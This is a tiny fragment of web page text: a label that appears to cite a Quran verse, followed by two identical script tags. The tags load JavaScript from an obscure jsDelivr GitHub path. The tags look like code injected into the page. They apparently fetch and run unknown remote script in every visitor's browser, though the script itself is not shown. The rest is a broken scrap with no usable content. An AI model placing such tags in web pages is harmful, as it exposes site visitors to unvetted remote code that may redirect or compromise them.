 ( - Al-Inshiqq-589)        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  